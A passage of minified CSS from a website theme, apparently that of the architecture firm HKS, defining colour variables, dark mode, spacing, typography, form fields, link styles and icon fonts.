#777;margin-top:-1px}.tab-content{padding:15px}.tab-content[aria-hidden=true]{display:none}.dark-mode--reset,:root,body{--c-black:var(--wp--preset--color--black);--c-black-75:hsla(0,0%,8%,.75);--c-black-70:hsla(0,0%,8%,.7);--c-black-60:hsla(0,0%,8%,.6);--c-black-50:hsla(0,0%,8%,.5);--c-ebony-clay:#1d252d;--c-ebony-clay-90:rgba(29,37,45,.9);--c-ebony-clay-75:rgba(29,37,45,.75);--c-ebony-clay-60:rgba(29,37,45,.6);--c-dark-gray:var(--wp--preset--color--darker-gray);--c-abbey:#525558;--c-rolling-stone:var(--wp--preset--color--rolling-stone);--c-rolling-stone-60:hsla(210,4%,44%,.6);--c-rolling-stone-40:hsla(210,4%,44%,.4);--c-rolling-stone-20:hsla(210,4%,44%,.2);--c-iron:#dadbdd;--c-alto:#dcdcdc;--c-mercury:var(--wp--preset--color--light-gray);--c-wild-sand:var(--wp--preset--color--background);--c-white:var(--wp--preset--color--white);--c-white-60:hsla(0,0%,100%,.6);--c-white-40:hsla(0,0%,100%,.4);--c-white-15:hsla(0,0%,100%,.15);--c-white-10:hsla(0,0%,100%,.1);--c-accent:#e6fc58;--c-accent-secondary:#d6001c;--c-background:var(--c-wild-sand);--c-secondary-nav:#73777b;--c-neon:#f3feae;color:var(--c-ebony-clay);--gradient-home-hero-bg:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#141414 51%);--gradient-home-post-before:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-icon-hover:linear-gradient(0deg,transparent 50%,#fff 51%);--neon-shadow:0 0 10px 10px var(--c-neon)}.has-dark-mode:root,:root .editor-styles-wrapper .has-dark-mode-editor,:root .has-dark-mode,body .editor-styles-wrapper .has-dark-mode-editor,body .has-dark-mode,body.has-dark-mode{--c-black:#fff;--c-black-75:hsla(0,0%,100%,.75);--c-black-70:hsla(0,0%,100%,.7);--c-black-60:hsla(0,0%,100%,.6);--c-black-50:hsla(0,0%,100%,.5);--c-ebony-clay:#f4f4f4;--c-ebony-clay-90:hsla(0,0%,96%,.9);--c-ebony-clay-75:hsla(0,0%,96%,.75);--c-ebony-clay-60:hsla(0,0%,96%,.6);--c-dark-gray:#e8e8e8;--c-abbey:#dcdcdc;--c-rolling-stone:#dadbdd;--c-rolling-stone-60:hsla(220,4%,86%,.6);--c-rolling-stone-40:hsla(220,4%,86%,.4);--c-rolling-stone-20:hsla(220,4%,86%,.2);--c-iron:#6b6f73;--c-alto:#525558;--c-mercury:#4a4a4a;--c-wild-sand:#1d252d;--c-white:#141414;--c-white-60:hsla(0,0%,8%,.6);--c-white-40:hsla(0,0%,8%,.4);--c-white-15:hsla(0,0%,8%,.15);--c-white-10:hsla(0,0%,8%,.1);--c-background:var(--c-white);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#fff 51%);color:var(--c-ebony-clay)}.editor-styles-wrapper .has-dark-mode-editor,.has-dark-mode{background-color:var(--c-background)}.js-dark-mode{padding:0!important}.pb-1{padding-bottom:var(--space-1)}.pb-2{padding-bottom:var(--space-2)}.pb-3{padding-bottom:var(--space-3)}.pb-4{padding-bottom:var(--space-4)}.pb-5{padding-bottom:var(--space-5)}.pb-8{padding-bottom:var(--space-8)}.pb-9{padding-bottom:var(--space-9)}.pb-12{padding-bottom:var(--space-12)}.pb-16{padding-bottom:var(--space-16)}.pb-24{padding-bottom:var(--space-24)}.pb-32{padding-bottom:var(--space-32)}.pb-40{padding-bottom:var(--space-40)}.pb-56{padding-bottom:var(--space-56)}.pb-112{padding-bottom:calc(var(--space-56)*2)}@media (min-width:48em){.md-pb-1{padding-bottom:var(--space-1)}.md-pb-2{padding-bottom:var(--space-2)}.md-pb-3{padding-bottom:var(--space-3)}.md-pb-4{padding-bottom:var(--space-4)}.md-pb-5{padding-bottom:var(--space-5)}.md-pb-8{padding-bottom:var(--space-8)}.md-pb-9{padding-bottom:var(--space-9)}.md-pb-12{padding-bottom:var(--space-12)}.md-pb-16{padding-bottom:var(--space-16)}.md-pb-24{padding-bottom:var(--space-24)}.md-pb-32{padding-bottom:var(--space-32)}.md-pb-40{padding-bottom:var(--space-40)}}:root{--site-navigation-padding-xl:0.5rem;--site-navigation-padding-xxl:0.75rem;--site-header-height:72px;--secondary-nav-height:0}@media (min-width:76.25em){:root{--site-header-height:80px}}:root{--transition-fast:0.2s;--transition:0.3s;--transition-long-ease:"0.3s ease-in";--transition-ease-out:cubic-bezier(0.16,1.08,0.38,0.98);--transition-ease-out-slow:cubic-bezier(0.19,1,0.22,1)}body{--font-light:var(--wp--preset--font-family--light);--font-regular:var(--wp--preset--font-family--regular);--font-italic:"HKS Sans Italic",helvetica,arial,sans-serif;--font-medium:var(--wp--preset--font-family--medium);--font-icon:icomoon;--font-size-small:0.75rem;--font-size-base:1rem;--font-weight-black:800;--font-weight-bold:700;--font-weight-normal:400;--font-size-1x:0.5rem;--font-size-2x:0.625rem;--font-size-3x:0.688rem;--font-size-4x:0.75rem;--font-size-5x:0.875rem;--font-size-6x:1rem;--font-size-7x:1rem;--font-size-8x:1rem;--font-size-9x:1.125rem;--font-size-10x:1.25rem;--font-size-11x:1.313rem;--font-size-12x:1.563rem;--font-size-13x:1.625rem;--font-size-14x:1.75rem;--font-size-15x:2rem;--font-size-16x:2.25rem;--font-size-17x:2.375rem;--font-size-18x:2.813rem;--font-size-19x:3.438rem;--font-size-20x:4rem;--font-size-21x:4.375rem;--font-size-22x:5rem;--font-size-23x:5.938rem;--font-size-24x:6.25rem;--font-size-25x:8.125rem;--line-height-1x:0.92;--line-height-2x:1.04;--line-height-3x:1.05;--line-height-4x:1.06;--line-height-5x:1.07;--line-height-6x:1.11;--line-height-7x:1.15;--line-height-8x:1.18;--line-height-9x:1.19;--line-height-10x:1.2;--line-height-11x:1.21;--line-height-12x:1.22;--line-height-13x:1.23;--line-height-14x:1.25;--line-height-15x:1.26;--line-height-16x:1.28;--line-height-17x:1.29;--line-height-18x:1.3;--line-height-19x:1.31;--line-height-20x:1.32;--line-height-21x:1.33;--line-height-22x:1.36;--line-height-23x:1.37;--line-height-24x:1.38;--line-height-25x:1.42;--line-height-26x:1.43;--line-height-27x:1.375;--line-height-28x:1.47;--line-height-29x:1.5;--line-height-30x:1.54;--line-height-31x:1.55;--line-height-32x:1.56;--line-height-33x:1.57;--line-height-34x:1.64;--line-height-35x:1.67;--line-height-36x:1.7;--line-height-37x:2;--line-height-38x:2.1;--letter-spacing-xs:-0.04em;--letter-spacing-sm:-0.01em;--letter-spacing-normal:0;--letter-spacing-md:0.01em;--letter-spacing-lg:0.025em;--letter-spacing-xl:0.075em;--letter-spacing-cta:0}:root{--aspect-video-hero:56.5144%;--width-site-logo:128px;--dynamic-admin-bar-height:0;--space-0:0;--space-1:0.25rem;--space-2:0.5rem;--space-3:0.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-7:1.75rem;--space-8:2rem;--space-9:2.25rem;--space-10:2.5rem;--space-11:2.75rem;--space-12:3rem;--space-15:3.75rem;--space-16:4rem;--space-24:6rem;--space-32:8rem;--space-40:10rem;--space-56:14rem;--gutter:var(--space-7);--scroll-bar:0px;--max-w-md:500px;--max-w-lg:642px;--anim-progress:0;--anim-scroll-translate:2.5rem;--anim-custom-bezier:cubic-bezier(0.29,0.18,0.26,0.83);--focus-width:3px}@media (min-width:64.0625em){:root{--anim-scroll-translate:5rem}}@media (min-width:48em){:root{--width-site-logo:8.4375rem}}@media (min-width:90em){:root{--width-site-logo:11.25rem}}:root{--z-top:10000000;--z-modal:10000;--z-interactive:1000;--z-interface:100;--z-layout:10;--z-front:1;--z-reset:auto;--z-none:0;--z-behind:-1;--z-index-site-header:99;--z-skip-link:101}@media (prefers-reduced-motion:no-preference){.lazy-img img{opacity:1;transition:opacity .6s ease-out .1s}.lazy-img.js-lazy img{opacity:0}.js-animate.animate-in-up{transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out)}.js-animate.animate-in-up.is-in-view{transform:translateY(0)}.js-animate.animate-in-up.alignfull{transform:translateX(-50%) translateY(var(--anim-scroll-translate))}.js-animate.animate-in-up.alignfull.is-in-view{transform:translateX(-50%) translateY(0)}.js-animate.animate-fade-in-up{opacity:0;transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-up.is-in-view{opacity:1;transform:translateY(0)}.js-animate.animate-fade-in-left{opacity:0;transform:translateX(calc(var(--anim-scroll-translate)*-1));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-left.is-in-view{opacity:1;transform:translateX(0)}.js-animate.animate-fade-in{opacity:0;transition:opacity .3s ease-out}.js-animate.animate-fade-in.is-in-view{opacity:1}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}:root{--form-input-height:2.8125rem;--form-spacing:15px}@media (min-width:64.0625em){:root{--form-spacing:15px}}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;text-rendering:optimizeLegibility}button{-webkit-appearance:none;background:none;border:0;border-radius:0;overflow:visible;transition:background-color var(--transition)}input[type=submit]{-webkit-appearance:none;cursor:pointer}input:not([type=search]):not([type=radio]),select{height:var(--form-input-height)}input{border-radius:0;line-height:normal}select{-webkit-appearance:none;-moz-appearance:none}select::-ms-expand{display:none}fieldset{border:0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}input:active,input:focus,input:focus-visible,optgroup:active,optgroup:focus,optgroup:focus-visible,select:active,select:focus,select:focus-visible,textarea:active,textarea:focus,textarea:focus-visible{box-shadow:none;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{background-color:transparent;background-image:linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay));background-position:0 0,0 0,0 100%,0 100%;background-repeat:no-repeat;background-size:1px 0,0 1px,0 1px,1px 0;border:1px solid var(--c-ebony-clay);padding:7px 10px;position:relative;transition:border var(--transition)}@media (min-width:48em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:7px 15px}}@media (min-width:64.0625em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:11px 15px 10px}}textarea{width:100%}input[type=search]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/input-cancel-x.svg);background-position:50%;background-repeat:no-repeat;height:11px;width:11px}body:not(.ie) input[type=email]:hover,body:not(.ie) input[type=number]:hover,body:not(.ie) input[type=search]:hover,body:not(.ie) input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}body:not(.ie) input[type=email]:active,body:not(.ie) input[type=email]:focus,body:not(.ie) input[type=email]:focus-visible,body:not(.ie) input[type=number]:active,body:not(.ie) input[type=number]:focus,body:not(.ie) input[type=number]:focus-visible,body:not(.ie) input[type=search]:active,body:not(.ie) input[type=search]:focus,body:not(.ie) input[type=search]:focus-visible,body:not(.ie) input[type=text]:active,body:not(.ie) input[type=text]:focus,body:not(.ie) input[type=text]:focus-visible{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.form-group{position:relative}.form-group.form-group--inline{align-items:stretch;display:flex;flex-direction:row}.form-group.form-group--inline .form-group__label-group+button{margin-left:-1px}.form-group.form-group--inline-break-mobile{display:block}@media screen and (min-width:450px){.form-group.form-group--inline-break-mobile{display:flex}}.form-group__label-group,.gfield_repeater_cell{flex:1 0 auto;position:relative}.form-group__label-group input,.gfield_repeater_cell input{width:100%}.form-group__label-group .gfield_label,.form-group__label-group+.form-group__label-group,.gfield_repeater_cell .gfield_label,.gfield_repeater_cell+.form-group__label-group{display:block;margin-top:var(--form-spacing)}.form-group__label-group.form-group__label-group--with-button,.gfield_repeater_cell.form-group__label-group--with-button{display:flex}.ep-autosuggest-container{width:100%}.form-group__label-group__placeholder{left:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:opacity var(--transition);z-index:1}@media (min-width:48em){.form-group__label-group__placeholder{left:15px}}.form-group__label-group__placeholder.hide-label{opacity:0}.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-top:1rem;width:100%}@media screen and (min-width:450px){.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-left:2rem;margin-top:0;width:auto}}.form-group__label-group .form-group__checkbox-input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.form-group__label-group .form-group__checkbox-label{display:inline-block;margin-top:16px;padding-left:20px;position:relative}@media (min-width:48em){.form-group__label-group .form-group__checkbox-label{margin-top:30px}}.form-group__label-group .form-group__checkbox-label:after,.form-group__label-group .form-group__checkbox-label:before{content:"";display:inline-block;position:absolute}.form-group__label-group .form-group__checkbox-label:before{border:1px solid var(--c-ebony-clay);height:16px;left:0;top:1px;width:16px}.form-group__label-group .form-group__checkbox-label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}input[type=checkbox]+.form-group__checkbox-label:after{content:none}input[type=checkbox]:checked+.form-group__checkbox-label:after{content:""}.form--search{margin-bottom:2rem}.form__search-input[type=search]{font-size:var(--font-size-8x);line-height:var(--line-height-29x);padding-bottom:9px;padding-top:12px}.form__search-input[type=search]::-moz-placeholder{transform:translateY(.07em)}.form__search-input[type=search]::placeholder{transform:translateY(.07em)}.form__search-input[type=search]::-webkit-search-cancel-button{height:10px;width:10px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{background-color:var(--c-ebony-clay);background-image:none;border:none;box-shadow:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi.chosen-container-active{border:none;box-shadow:none}.gform_wrapper .chosen-container .chosen-results li.highlighted{background-color:var(--c-ebony-clay);background-image:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{filter:brightness(2);top:7px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px 1px}.contact-form-send-email{display:none}.gfield--type-name{padding-bottom:0;padding-top:0}html{background:transparent;box-sizing:border-box;font-size:var(--font-size-base);scroll-behavior:smooth;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.disable-click-on-desktop-device{pointer-events:none}html.touch.is-hidden-touch,html.touch.is-hidden-touch-inline{display:none!important}html.touch.is-visible-touch{display:block!important}html.touch.is-visible-touch-inline{display:inline-block!important}html.touch .disable-click-on-desktop-device{pointer-events:all}html.no-touch.is-hidden-touch{display:block!important}html.no-touch.is-hidden-touch-inline{display:inline-block!important}html.no-touch.is-visible-touch,html.no-touch.is-visible-touch-inline{display:none!important}*,:after,:before{box-sizing:inherit}@font-face{font-display:swap;font-family:HKS Sans Regular;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Medium;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Light;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Italic;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.truetype) format("truetype")}@font-face{font-display:swap;font-family:icomoon;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.eot);src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.truetype) format("truetype")}body,html body :where(.editor-styles-wrapper){background:var(--c-background);color:var(--c-ebony-clay);font-family:var(--font-regular);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:var(--font-weight-normal);height:100%;letter-spacing:var(--letter-spacing-xs);line-height:1.5;margin:0;min-height:100%;text-rendering:optimizeLegibility}body:before,html body :where(.editor-styles-wrapper):before{content:"xs";display:none}@media (min-width:36.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"sm"}}@media (min-width:48em){body:before,html body :where(.editor-styles-wrapper):before{content:"md"}}@media (min-width:64.0625em){body:before,html body :where(.editor-styles-wrapper):before{content:"lg"}}@media (min-width:76.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"xl"}}@media (min-width:36.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 64px)!important}}@media (min-width:48em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:92%!important;--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 110px)!important}}@media (min-width:64.0625em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 104px)!important;--wp--custom--width--wide-tight:1022px!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 190px)!important}}@media (min-width:76.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:80%!important}}@media (min-width:90em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:72%!important}}body.modal-open{height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:48em){body.modal-open{overflow:scroll}}.body-wrap{height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}ol,ul{list-style-type:none;margin-bottom:0;margin-top:0;padding:0}figure{margin:0}hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0}@media (min-width:48em){hr{margin:35px 0}}@media (min-width:90em){hr{margin:55px 0}}.hr--120{margin:25px auto 25px 0;width:120px}@media (min-width:48em){.hr--120{margin:35px auto 35px 30px}}@media (min-width:64.0625em){.hr--120{margin:45px auto 45px 50px}}blockquote,h1,h2,h3,h4,h5,h6,p{margin:0}p{orphans:2;widows:2}a,button{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:color var(--transition)}a .icon--after,button .icon--after{margin-left:3px}@media (min-width:64.0625em){a .icon--after,button .icon--after{margin-left:6px}}.link-underline{color:var(--c-ebony-clay);display:inline;position:relative}.link-underline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline.is-active:before,.link-underline:focus-visible:before,.link-underline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.link-underline-white:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline-white.is-active:before,.link-underline-white:focus-visible:before,.link-underline-white:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white:before{background:var(--c-accent)}.link--ebony-clay{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-ebony-clay);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--ebony-clay.is-active,.link--ebony-clay:focus-visible,.link--ebony-clay:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--rolling-stone{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-rolling-stone);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--rolling-stone.is-active,.link--rolling-stone:focus-visible,.link--rolling-stone:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--inline{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--inline.is-active,.link--inline:focus-visible,.link--inline:hover{background-position:0 60%;color:var(--c-ebony-clay)}[class*=link--linkedin]{backface-visibility:hidden;border-style:solid;border-width:1px;padding:3px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}[class*=link--linkedin] .icon,[class*=link--linkedin] span{display:block}[class*=link--linkedin]:hover{transition:background-position var(--transition-fast),color var(--transition-fast) 0s}.link--linkedin-rolling-stone{background-image:linear-gradient(to top,transparent 50%,var(--c-rolling-stone) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-rolling-stone);color:var(--c-rolling-stone)}.link--linkedin-rolling-stone:hover{background-position:0 200%;color:var(--c-white)}:root .link--linkedin-white{background-image:linear-gradient(to top,transparent 50%,var(--c-white) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-white);color:var(--c-white)}:root .link--linkedin-white:hover{background-position:0 200%;color:var(--c-rolling-stone)}a.skip-link{background-color:var(--c-black);border:1px solid var(--c-black);bottom:100%;color:var(--c-white);cursor:pointer;left:1rem;padding:7px 18px;position:fixed;transition:background-color var(--transition-fast),color var(--transition-fast);z-index:var(--z-skip-link)}@media (min-width:48em){a.skip-link{padding:7px 42px}}@media (min-width:64.0625em){a.skip-link{padding-bottom:10px;padding-top:10px}}a.skip-link:focus{background-color:var(--c-white);bottom:auto;color:var(--c-ebony-clay);top:1rem}main{flex:1 0 auto}:focus{outline-color:transparent}:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}[class*=" icon-"],[class^=icon-]{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-xxs{font-size:.5rem;line-height:1}@media (min-width:48em){.icon-xxs{font-size:.625rem}}.icon-xs{font-size:.563rem;line-height:1}.icon-sm{font-size:.625rem;line-height:1}.icon-sm-md{font-size:.75rem;line-height:1}.icon-md{font-size:1rem;line-height:1}@media (min-width:48em){.icon-md{font-size:1.063rem}}.icon-lg{font-size:1.125rem;line-height:1}.icon-xl{font-size:1.25rem;line-height:1}.icon-transition{transition:all var(--transition-fast)}.icon-reverse{transform:rotate(180deg) translateY(1px)}.icon-download:before{content:"\e900"}.icon-dropdown-arrow:before{content:"\e901"}.icon-hks-nav-logo:before{content:"\e902"}.icon-link-arrow:before{content:"\e903"}.icon-linkedin-dark:before{content:"\e904"}.icon-linkedin-light:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-social-facebook:before{content:"\e90a"}.icon-social-instagram:before{content:"\e90b"}.icon-social-linkedin:before{content:"\e90c"}.icon-social-twitter:before{content:"\e90d"}.icon-social-youtube:before{content:"\e90e"}.icon-video-play:before{content:"\e90f"}.icon-x-close:before{content:"\e910"}.icon-social-x:before{content:"\e911"}img{border:0;display:block;height:auto;max-width:100%;vertical-align:middle}.hks-image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.img-wrap.loaded .hks-image-wrapper{background-color:transparent}.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{--padding:22px;color:var(--c-abbey);font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-style:italic;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-bottom:2rem;margin-left:auto;margin-right:auto;margin-top:.8rem;position:relative;text-align:left}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{padding-bottom:1rem}}.wp-block-gallery.has-nested-images figcaption a:not(.cta-link),[class*=wp-block-] figcaption a:not(.cta-link),figcaption a:not(.cta-link){color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{max-width:var(--wp--custom--width--wide-tight);padding-left:var(--padding);padding-right:var(--padding)}@media (min-width:36.25em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:32px}}@media (min-width:48em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:55px}}@media (min-width:64.0625em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:95px}}.alignfull .wp-block-gallery.has-nested-images figcaption:after,.alignfull [class*=wp-block-] figcaption:after,.alignfull figcaption:after,.alignwide .wp-block-gallery.has-nested-images figcaption:after,.alignwide [class*=wp-block-] figcaption:after,.alignwide figcaption:after{left:var(--padding)}.wp-block-image img{margin-left:auto;margin-right:auto}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:1ms!important;transition-duration:1ms!important}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::-webkit-input-placeholder{color:var(--c-rolling-stone)}::-moz-placeholder{color:var(--c-rolling-stone)}:-ms-input-placeholder{color:var(--c-rolling-stone)}::-moz-selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}::selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-15x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text 